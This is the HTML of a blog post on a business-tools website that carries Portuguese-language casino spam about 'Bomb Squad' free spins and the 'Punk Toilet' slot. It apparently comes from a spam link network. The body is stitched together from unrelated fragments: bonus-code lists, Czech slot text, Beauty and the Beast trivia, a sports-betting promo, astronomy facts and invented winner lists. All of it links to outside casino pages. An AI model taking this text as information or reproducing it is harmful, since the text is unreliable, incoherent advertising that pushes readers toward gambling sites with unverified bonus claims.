<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4489 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-4489" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-4489 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 3, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/03/bomb-squad-100-rodadas-gratis-sem-deposito-punk-toilet-slot/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    Bomb Squad 100 rodadas grátis sem depósito, punk toilet slot                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://cassino.linktotop.cc/brcasino-slots-b.html">Bomb Squad 100 rodadas grátis sem depósito</a></b></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop1.jpg" width="700px" alt="Bomb Squad 100 rodadas grátis sem depósito" title="Bomb Squad 100 rodadas grátis sem depósito"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop2.jpg" width="700px" alt="Bomb Squad de qual cassino receber o bónus" title="Bomb Squad como ganhar"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop3.jpg" width="700px" alt="Bomb Squad como jogar" title="Bomb Squad cassino grátis"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Bomb Squad 100 rodadas grátis sem depósito</h1>
<p> Se divirta gratuitamente com o slot LUCKY EASTER. Confira como jogar valendo dinheiro. Confira os sites que voce pode jogar valendo dinheiro. Ganhe 50 rodadas gratuitas no game Boom Galaxy Slot Oferta exclusiva pelo link do cassinos-online. Active 3 weeks, 3 days ago. Group Leadership Group Administrators<br />
Our picks will let you dive into the slot machine world and get to know it absolutely free of charge, bomb squad 100 rodadas grátis sem depósito.</p>
<h2>Punk toilet slot</h2>
<p> Active 2 months, 1 week ago. Se divirta gratuitamente com o slot LUCKY EASTER. Confira como jogar valendo dinheiro. Confira os sites que voce pode jogar valendo dinheiro The bonus funds expire after 7 days if the wagering requirement is not met, bomb squad 100 rodadas grátis sem depósito.</p>
<p>&nbsp;</p>
<p>The Best Casino Sites in Brazil for 2023 &#8211; PinUp casino </p>
<p>&nbsp;</p>
<p>Bônus atrativo &#8211; Cassino </p>
<p>&nbsp;</p>
<p>Reliable customer support &#8211; CampeonBet </p>
<p>&nbsp;</p>
<p>Melhor cassino brasileiro de Blackjack &#8211; Casinoly </p>
<p>&nbsp;</p>
<p>Cassino &#038; Cassino ao Vivo &#8211; Slotimo </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/1_azino-777.png" alt="Bomb Squad regras do jogo" title="Bomb Squad Brasil Sem Depósito"/><br /><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/2_83i594e91f368eba1.20415074.jpg" alt="Bomb Squad como ganhar" title="Bomb Squad 100 rodadas grátis sem depósito"/></p>
<p>&nbsp;</p>
<h3>
   Biggest 2023 no deposit bonus codes<br />
                         </h3>
<p><!--startList--><!--[*]-->LeoVegas No deposit bonus 1500 $ 750 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Cassino Bonus for payment 5000 R$ 100 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Bacana Play No deposit bonus 125 btc 25 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Winz.io Para registro + primeiro depósito 110 btc 100 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Brazino777 Welcome bonus 1250 btc 300 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Casino Room Bônus para pagamento 175 % 50 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Blockspins Giros grátis e bônus 550 R$ 350 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Brazino777 Bônus para pagamento 2000 btc 350 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->JackpotCity Bonus for payment 100 btc 50 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Rivalo For registration + first deposit 5000 R$ 25 giros grátis </p>
<p>&nbsp;</p>
<p><!--endList--><br /><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/6_93e1227c5cb776cc12acacfe3ae76a41.jpg" alt="Bomb Squad 100 rodadas grátis sem depósito" title="Bomb Squad 100 rodadas grátis sem depósito"/></p>
<p>&nbsp;</p>
<h2>Bomb Squad 100 rodadas grátis sem depósito, punk toilet slot</h2>
<p>Quando voce joga com dinheiro real, voce tambem sera elegivel para acionar o progressivo, <b>bomb squad 100 rodadas grátis sem depósito</b>. Reivindicar Bonus de Rodadas de Slots Gratis. Uma das transicoes mais faceis de jogar versoes demo dos slots para jogar com dinheiro real e reivindicar bonus de rodadas gratis. Esses bonus nao exigem um deposito inicial, eles dao a voce a chance de girar de graca, como voce esta acostumado, e ha a chance de ganhar dinheiro real. The Hand of Midas. <a href="https://nimzcreative.com/ag-coin-bitcoin-casino-casino-em-portugues/">https://nimzcreative.com/ag-coin-bitcoin-casino-casino-em-portugues/</a>  Eu tinha reservado no Mercure por ir frequentar um evento. Punk toilet slot online cassino gratis, punk toilet slot Punk toilet slot online cassino gratis Punk toilet slot online cassino gratis Aqui, Bitcoin e outras criptomoedas oferecem uma boa alternativa. Megapearl Gigablox como ganhar Megapearl Gigablox como ganhar Players claim the free spins first and if they like the amount of winnings, they will need to make a minimum deposit to start the wagering and redeem the winnings. Use promo code in your account. These games look very similar to origin. General withdrawal restrictions apply, punk toilet. Apostando 50 THB por rodada, ele. Primate King; Prince of Persia: the Gems of Persepolis; Princess of Birds; Punk Toilet. Punk Toilet ; Recursos</p>
<p></p>
<p>&nbsp;</p>
<p>   <b>Aceitamos:</b><br />
Bitcoin, divisa criptocópica BTC, LTC, ETH, VISA, Mastercard, Maestro, Skrill, Neteller, Paysafecard, Zimpler, INSTADEBIT, Webmoney</p>
<p>&nbsp;</p>
<h3>Punk toilet rodadas grátis, punk toilet slot online cassino gratis</h3>
<p><!--startQuote--></p>
<p>While the free spins are taking place, jackpot symbols are released onto the reels. The number and type of symbols a player wins determines which of the four jackpots they. In short, Reels of Wealth is a great way for players to dream about the riches that everyone wants to have for themselves. Navstivte dzungli plnou chameleonu! Vyzkousejte online herni automat Multifly a zazijte dobrodruzstvi, na ktere nezapomenete. Chameleoni dostali hlad, cim vice budou jist, tim vice vyhrajete penez. Dokazete roztocit herni valce tim spravnym smerem? Trefit muzete az 243 vyhernich linii! K vyhre vam pomuzou specialni bonusove symboly, jako je Wild symbol nebo Scatter symbol. For registration you get 200 TFS tokens (cryptocurrency) to play slots for free! It will be credited to your account immediately after registration. Start playing at Fairspin Casino and get a welcome pack worth 5BTC + 140 FS for the first four stakes. You can get up to 100% bonus + 30FS for the 1st deposit, 75% bonus + 30FS for the 2nd deposit, 75% bonus + 30FS for the 3rd deposit and 200% bonus + 50FS for the 4th deposit, <b>bomb squad 100 rodadas grátis sem depósito</b>. Wild Vegas Casino takes pride in delivering a true Las Vegas experience online. Powered by RTG software, Wild Vegas Casino offers great courtesy bonuses, show tickets, prize giveaways and over 100 Casino Games, with better than Vegas odds. Many casinos now offer online slots, online roulette and other gaming options that can be accessed from the comfort of your home or office. Online Casinos are often judged in relation to casino bonus offer terms and player feedback. Lucks Casino has an unblemished reputation in treating it&#8217;s customers, and that is why so many players choose to make a 1st deposit at Lucks, take our bonus offer and remain loyal customers to our online casino site for years to come. ONLINE CASINO VS LAND-BASED. When it comes to online casino vs land-based diversions, fans of the former really won&#8217;t feel like they&#8217;re missing out on much. Live casino games with real dealers streamed in full HD bring all the thrills of real-life gambling to any computer screen near you, bomb squad 100 rodadas grátis sem depósito. With multi-player Blackjack , Roulette Wheel , and Baccarat on offer plus the best video slots, slots bonus games of any new slot site, those of you looking for more of an interpersonal gaming connection will have all bases covered. If you love slot machine games with bonus round features our slot bonus and progressive jackpot games are great whether playing max bet or making your 1st deposit. Play Samurai Split here to check out our super smooth game play. PLAY ONLINE SLOTS AT OUR BEST CASINO. Online slots are a type of online casino game like slots games, poker and blackjack. The aim is to spin the reels in order by hitting any symbols that appear on the screen. Online slots have been created for all kinds of systems and people (Mac or PC). If you want to play online slots especially at real money then it is best if you visit an online gaming site such as Lucks casino where they offer some great bonuses which help with playing online slots better than before. When you decide to play slots at our best casino, you&#8217;ll choose whether to take the bonus amount we offer.</p>
<p><!--endQuote--> </p>
<p><a href="https://designandprint.co.za/slots-angels-regras-do-jogo-pirates-map-slot-online-cassino-gratis/">designandprint.co.za/slots-angels-regras-do-jogo-pirates-map-slot-online-cassino-gratis/</a></p>
<p>The key feature that the Gems Bonanza video slot centers around is the tumble feature, <u>punk toilet slot</u>. <a href="https://memarpars.com/2023/09/melhores-cassinos-online-para-brasileiros-melhores-cassinos-uruguai/">https://memarpars.com/2023/09/melhores-cassinos-online-para-brasileiros-melhores-cassinos-uruguai/</a><br />
Punk toilet slot online cassino gratis, punk toilet slot Punk toilet slot online cassino gratis Punk toilet slot online cassino gratis Aqui, Bitcoin e outras criptomoedas oferecem uma boa alternativa. Lost your password? Please enter your email address. You will receive a link to create a new password via email. Apostando 50 THB por rodada, ele. Primate King; Prince of Persia: the Gems of Persepolis; Princess of Birds; Punk Toilet. Punk Toilet ; Recursos. General withdrawal restrictions apply, punk toilet. Test28518954 February 22, 2023 0 Views. Save Saved Removed 0. On a wild night out, Punk Toilet will either be your greatest nightmare or the best part of your night. Punk Toilet is available with dual RTP setup at 96</p>
<p><!--startQuote--></p>
<p>JACKIE CHAN CONTRIBUTED TO AN INTERNATIONAL VERSION. Jackie Chan dubbed the Beast&#8217;s voice for the Chinese translation of the movie&#8217;including the singing. Here he is performing the title track in Mandarin with Sarah Chen: 4. The song &#8216;Human Again&#8217; was cut from the original movie, in part because it added 11 minutes to the film, and partially because it created a problem with the passage of time. Is Gaston just sitting around in a tavern drinking beer after beer growing a long white beard? In case you don&#8217;t have either of those sitting around your house, check out part of it here: 5. THREE OF ITS TUNES EARNED &#8220;BEST ORIGINAL SONG&#8221; OSCAR NOMINATIONS. Many people remember that the title song from Beauty and the Beast took home the &#8216;Best Original Song&#8217; Oscar in 1992, but it was just one of three songs nominated from the movie. But &#8216;Belle,&#8217; the opening song, and &#8216;Be Our Guest&#8217; were also up for an Oscar. Must have been rough to be the writers of the other two songs in that category: &#8216;When You&#8217;re Alone&#8217; from Hook and &#8216;(Everything I Do) I Do It For You&#8217; from Robin Hood: Prince of Thieves. THE CO-DIRECTOR STARTED HIS CAREER DRAWING CARICATURES. Co-director Kirk Wise started his career drawing caricatures for tourists&#8217;but not Disney tourists, punk toilet slot online cassino gratis. While attending art school, Wise made extra money by working at Universal Studios. THE BEAST IS A MASH-UP OF VARIOUS ANIMALS. He&#8217;s got the mane of a lion, the beard and head of a buffalo, the brow of a gorilla, the eyes of a human, the tusks of a wild boar, the body of a bear, and the legs and tail of a wolf.<br />
Todos os novos clientes da Sport Pixbet podem tirar proveito do Bonus de Boas-vindas. Para reivindicar o Bonus de Boas-vindas, basta fazer um deposito de $/?20 ou mais e usar o Codigo Promocional &#8220;PIX100&#8221;. Voce recebera entao um bonus de partida de 100% ate $/&#8217;/?100. Alem do Bonus de Boas-vindas, a Pixbet tambem oferece uma variedade de outras promocoes e bonus. Por exemplo, eles oferecem uma promocao &#8220;Best Odds Guaranteed&#8221; em todas as apostas em corridas de cavalos no Reino Unido e na Irlanda. Isto significa que se voce apostar em um cavalo e o SP for mais alto, voce sera pago pelo preco mais alto. A Pixbet tambem oferece uma promocao &#8220;Risk Free Bet&#8221;. Com esta promocao, voce pode fazer uma aposta de ate $/&#8217;/?20 em qualquer mercado esportivo. Se sua aposta perder, voce recebera sua aposta de volta sob a forma de uma aposta gratuita, <b>punk toilet rodadas grátis</b>. A Pixbet tambem oferece promocoes regulares para clientes ja existentes, tais como promocoes especiais de devolucao de dinheiro, melhores probabilidades e apostas gratis. <a href="https://xn----7sbmeprj.xn--p1ai/qual-presidente-decretoh-fim-dos-cassinos-no-brasil-qual-presidente-brasileiro-proibiu-os-cassinos/">xn&#8212;-7sbmeprj.xn--p1ai/qual-presidente-decretoh-fim-dos-cassinos-no-brasil-qual-presidente-brasileiro-proibiu-os-cassinos/</a><!--endQuote--> Look for bright stars Altair, Vega, and Deneb Deneb lies in the tail of the swan, Vega is below his lower wing and Altair is in front of his beak. Do you want to know some more interesting Cygnus facts, uttag de cassino de giro bitcoin. It is the wild symbol, which is represented in the form of three rockets firing. Another series of special symbols are the golden letters that can appear on the reels, bomb squad 200 rodadas grátis para registro. Passe algum tempo verificando a lista de desenvolvedores deles, encontre as maquinas caca-niqueis com as quais deseja jogar e certifique-se de que elas atendam aos seus outros pre-requisitos em termos de atendimento ao cliente, jogo justo e reputacao. A industria de cassinos online esta repleta de bonus que favorecem os jogadores de caca-niqueis online, o que significa que voce pode ler nossas analises para encontrar os melhores bonus disponiveis para voce, bomb squad 50 partidas grátis. The 100 free spins will be added within 4 days, 25 free spins per day, king kong slot machine las vegas. The first 25 free spins will be added together with the 100% deposit bonus. These are the total number of options available, along with details about which location they are available on: Debit &#038; Credit Card (Visa, Amex, Dicsover and Mastercard) &#8216; USD, CAD, EUR Bitcoin (Bitcoin, Ethereum, USDT and LTC) &#8216; USD, CAD, EUR, NOK, DKK, INR Neosurf &#8216; (CAD) MuchBetter &#8216; (CAD) Interac &#8216; (CAD) Withdrawals options: Lucky Creek Casino&#8217;s withdrawal options, as seen below: Wire Transfer &#8216; (USD, CAD EUR) Bitcoin &#8216; (USD, CAD, EUR, NOK, DKK, INR) Lucky Creek Mobile Casino, bomb squad como jogar. Gaming on the go is easy as downloading the Lucky Creek mobile casino app and that&#8217;s it! But he prepared the second, casino jet no deposit bonus codes. And now it will certainly come true! But after these few words he once more could find nothing to say. It&#8217;s interesting to note that each are associated with a style of ape-based Chinese boxing, bomb squad como jogar. GamblerKey is for responsible gambling! The Floating Dragon Slot &#8211; General Overview, bomb squad 50 partidas grátis. The history of the game Sic Bo dates back to ancient China, aplicativo de cassino online bitcoin cash. In translation, the name of the game literally means &#8220;a pair of cubes&#8221;. The inextinguishable tradition dates back 3,000 years, during the time of the Aztecs, bomb squad brasil sem depósito. It survived through the 16th century, when the Spanish arrived to central Mexico and thought the tradition to be sacrilegious.</p>
<p></p>
<p>&nbsp;</p>
<p><b>Campeiros de hoje:<br />
    </b></p>
<p>Tractor Beam 1905R$ Europeangymnast Boa Vista </p>
<p>&nbsp;</p>
<p>Xmas Joker 1671R$ Usergel São José dos Pinhais </p>
<p>&nbsp;</p>
<p>Gangsterz 1171$ Revealunhappy São Luís </p>
<p>&nbsp;</p>
<p>Om Nom 1661btc Differentuser Jundiaí </p>
<p>&nbsp;</p>
<p>Fruits On Ice Collection 10 Lines 1231Euro 777stress Londrina </p>
<p>&nbsp;</p>
<p>Voodoo Magic 1044$ 777telling Piracicaba </p>
<p>&nbsp;</p>
<p>Queen Of The Seas 717Euro Userenchanted Campo Grande </p>
<p>&nbsp;</p>
<p>Katmandu Gold 2411R$ Userhumiliated Ananindeua </p>
<p>&nbsp;</p>
<p>Whisker Jones 2225% 90sac Jundiaí </p>
<p>&nbsp;</p>
<p>Island 197btc Userbreakfast João Pessoa </p>
<p>&nbsp;</p>
<p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/03/piles-of-presents-cassino-gratis-melhor-altura-para-jogar-bitcoin-slots-online/" rel="prev">Piles Of Presents cassino grátis, melhor altura para jogar bitcoin slots online</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/03/zz-top-moncton-bitcoin-cassino-2023-zz-top-bitcoin-slot-machine-online/" rel="next">Zz top moncton bitcoin cassino 2023, zz top bitcoin slot machine online</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/03/bomb-squad-100-rodadas-gratis-sem-deposito-punk-toilet-slot/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='4489' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
